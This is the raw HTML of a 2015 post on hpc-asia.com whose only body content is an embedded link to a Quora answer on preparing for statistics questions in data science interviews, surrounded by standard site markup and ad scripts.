<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-4523 post type-post status-publish format-standard has-post-thumbnail hentry category-social-discussion">
													<header id="post-header">
																	<a class="post-cat-link" href="https://hpc-asia.com/category/social-discussion/"><span class="post-head-cat">Social Discussion</span></a>
																<h1 class="post-title left" itemprop="name headline">How should I Prepare For Statistics Questions For A Data Science Interview?</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="https://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-06-23">June 23, 2015</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="1500" height="684" src="https://hpc-asia.com/wp-content/uploads/2015/06/StdyGrpWhiteLbry0420110046.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://hpc-asia.com/wp-content/uploads/2015/06/StdyGrpWhiteLbry0420110046.jpg 1500w, https://hpc-asia.com/wp-content/uploads/2015/06/StdyGrpWhiteLbry0420110046-300x136.jpg 300w, https://hpc-asia.com/wp-content/uploads/2015/06/StdyGrpWhiteLbry0420110046-1024x466.jpg 1024w" sizes="(max-width: 1500px) 100vw, 1500px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-4523 post type-post status-publish format-standard has-post-thumbnail hentry category-social-discussion">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/&amp;t=How should I Prepare For Statistics Questions For A Data Science Interview?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=How should I Prepare For Statistics Questions For A Data Science Interview? -&amp;url=https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=How should I Prepare For Statistics Questions For A Data Science Interview? https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/06/StdyGrpWhiteLbry0420110046.jpg&amp;description=How should I Prepare For Statistics Questions For A Data Science Interview?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=How should I Prepare For Statistics Questions For A Data Science Interview?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/#respond"><div class="social-comments comment-click-4523"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<p><span class="quora-content-embed" data-name="How-should-I-prepare-for-statistics-questions-for-a-data-science-interview/answer/Dima-Korolev">Read <a data-width="800" data-height="250" class="quora-content-link" href="http://www.quora.com/How-should-I-prepare-for-statistics-questions-for-a-data-science-interview/answer/Dima-Korolev" data-embed="bubhjeo" data-type="answer" data-id="3719409" data-key="a62495058b21e4c46158cfd6f6fdefe3" load-full-answer=False><a href="http://www.quora.com/Dima-Korolev">Dima Korolev</a>&#039;s <a href="/How-should-I-prepare-for-statistics-questions-for-a-data-science-interview#ans3719409">answer</a> to <a href="/How-should-I-prepare-for-statistics-questions-for-a-data-science-interview" ref="canonical">How should I prepare for statistics questions for a data science interview?</a></a> on <a href="http://www.quora.com">Quora</a><script type="text/javascript" src="http://www.quora.com/widgets/content"></script></span></p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/&amp;t=How should I Prepare For Statistics Questions For A Data Science Interview?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=How should I Prepare For Statistics Questions For A Data Science Interview? -&amp;url=https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=How should I Prepare For Statistics Questions For A Data Science Interview? https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/06/StdyGrpWhiteLbry0420110046.jpg&amp;description=How should I Prepare For Statistics Questions For A Data Science Interview?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=How should I Prepare For Statistics Questions For A Data Science Interview?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																																																														<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-4523 com-but-4523">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-4523 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-should-i-prepare-for-statistics-questions-for-a-data-science-interview/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4523' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/are-too-many-people-training-to-become-data-scientists/" rel="prev">Are Too Many People Training To Become Data Scientists?</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/what-are-the-downsides-of-being-a-data-scientist-2/" rel="next">What Are The Downsides Of Being A Data Scientist?</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/global-telecoms-key-trends-2020-5g-mobile-satellite-fixed-broadband-smart-cities-iotm2m-artificial-intelligence/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg 300w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-450x270.jpeg 450w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw.jpeg 860w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg 80w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">96.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Global Telecoms &#8211; Key Trends for 2020: 5G, Mobile Satellite, Fixed Broadband, Smart Cities, IoT/M2M and Artificial Intelligence</h2>
								<p>DUBLIN, Jan. 14, 2020 /PRNewswire/ &#8212; The &#8220;Global Telecoms &#8211; Key Trends for 2020...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
